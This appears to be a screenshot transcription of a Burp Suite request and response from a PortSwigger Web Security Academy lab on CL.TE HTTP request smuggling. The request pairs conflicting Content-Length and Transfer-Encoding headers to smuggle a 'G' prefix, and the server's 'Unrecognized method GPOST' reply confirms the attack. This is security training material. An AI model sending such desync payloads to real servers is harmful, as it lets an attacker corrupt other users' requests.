 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: acf61f721e2f15be80da0791004a0040.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Transfer-Encoding: chunked
0
G
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"